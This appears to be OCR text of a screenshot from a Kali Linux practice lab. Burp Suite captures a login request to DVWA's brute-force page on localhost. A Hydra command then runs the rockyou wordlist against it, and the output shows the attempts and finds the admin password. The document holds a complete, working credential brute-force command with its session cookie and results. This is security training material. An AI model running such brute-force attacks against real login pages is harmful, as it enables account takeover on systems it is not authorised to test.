 File Machine View Input Devices Help
1 2 3 4
6:38
Trash
File Sys
Hom
Vulnerability: B
Did Not Conne
Burp Suite Com
Settings
Developers - D
Certificate for ww
Did Not Conne
https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)
Kali Linux Kali Tools
Bur
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=test&password=
test&Login=Login HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/vulnerabilities/brute/
9 Cookie: PHPSESSID=7laegfkubttsv5e4usqlj9mg03;
security=low
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Ready
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ man hydra
┌──(kali㉿kali)-[~]
└─$ hydra localhost -V -l admin -P /usr/share/wordlists/rockyou.txt http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:
F=Username and/or password incorrect.:H=Cookie: PHPSESSID=7laegfkubttsv5e4usqlj9mg03; security=low" -f
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-27 06:38:31
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.r
estore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H
=Cookie: PHPSESSID=7laegfkubttsv5e4usqlj9mg03; security=low
[ATTEMPT] target localhost - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "654321" - 17 of 14344399 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "michael" - 18 of 14344399 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "ashley" - 19 of 14344399 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "qwerty" - 20 of 14344399 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "111111" - 21 of 14344399 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "iloveu" - 22 of 14344399 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "000000" - 23 of 14344399 [child 1] (0/0)
[80][http-get-form] host: localhost login: admin password: password
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-27 06:38:53
┌──(kali㉿kali)-[~]
└─$
CTRL (DESTRA)